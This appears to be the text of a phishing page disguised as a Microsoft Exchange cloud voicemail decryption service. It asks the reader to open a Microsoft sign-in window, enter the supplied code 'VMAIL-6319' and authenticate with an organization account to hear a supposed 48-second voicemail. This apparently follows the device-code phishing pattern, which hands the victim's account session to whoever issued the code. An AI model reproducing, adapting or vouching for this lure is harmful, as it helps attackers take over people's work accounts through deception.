 Cloud Voicemail
Exchange Online Audio Decryption Service.
Compliance verification required.
Decrypt Audio Voice Message
Authenticate with your Microsoft account to decrypt audio
and stream the voicemail message.
VMAIL
Voicemail-External-(0m48s).wav
Exchange Cloud Voicemail · Decryption required
Verify your identity
To decrypt and listen to this audio message, complete verification
below.
VERIFICATION CODE
VMAIL-6319
Copy code
STEPS TO LISTEN:
1. Click the button below to open the Microsoft sign-in
window.
2. Enter code VMAIL-6319 when prompted.
3. Authenticate with your Microsoft organization account.
4. Return to this tab to immediately decrypt and stream the
audio.
Sign in with Microsoft